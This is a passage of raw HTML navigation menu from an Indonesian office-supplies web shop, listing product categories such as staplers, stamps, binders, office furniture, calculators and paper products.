><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.stationary.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.stationary.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.stationary.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.stationary.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.stationary.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.stationary.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.stationary.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.stationary.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.stationary.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.stationary.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.stationary.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.stationary.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.stationary.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationary.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationary.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationary.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationary.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationary.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationary.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationary.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationary.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationary.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationary.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationary.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationary.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationary.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationary.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a 